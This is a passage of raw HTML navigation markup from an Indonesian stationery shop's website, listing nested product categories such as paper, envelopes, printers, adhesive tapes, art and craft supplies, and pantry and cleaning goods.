last"><a href="https://www.tokostationery.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.tokostationery.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.tokostationery.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.tokostationery.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.tokostationery.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.tokostationery.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.tokostationery.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.tokostationery.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.tokostationery.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.tokostationery.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.tokostationery.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.tokostationery.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.tokostationery.id/peralatan-menggambar-dan-melukis/buku-gambar.html" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.tokostationery.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.tokostationery.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.tokostationery.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.tokostationery.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.tokostationery.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.tokostationery.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.tokostationery.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.tokostationery.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokostationery.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokostationery.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip 